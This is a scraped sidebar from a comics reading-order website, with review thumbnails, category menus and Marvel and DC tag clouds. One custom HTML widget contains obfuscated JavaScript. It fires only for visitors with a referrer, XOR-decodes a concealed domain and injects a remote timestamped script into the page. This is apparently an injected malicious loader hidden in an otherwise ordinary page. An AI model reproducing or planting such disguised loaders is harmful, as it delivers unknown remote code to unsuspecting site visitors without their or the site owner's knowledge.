<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-wolverine-and-the-x-men-the-animated-series/" rel="bookmark"><img width="150" height="90" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-150x90.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-150x90.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-350x210.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-83x50.jpg 83w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-75x45.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-50x30.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-70x42.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-300x180.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-600x360.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-wolverine-and-the-x-men-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Wolverine And The X-Men: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark"><img width="150" height="145" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-309x300.jpg 309w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-618x600.jpg 618w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-300x290.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-600x581.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Fantastic Four: World&#8217;s Greatest Heroes: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark">Review: Jonah Hex: Lead&nbsp;Poisoning</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-ghost-rider-wolverine-punisher-hearts-of-darkness/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-389x600.jpg 389w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-ghost-rider-wolverine-punisher-hearts-of-darkness/" rel="bookmark">Review: Ghost Rider / Wolverine / Punisher: Hearts Of&nbsp;Darkness</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
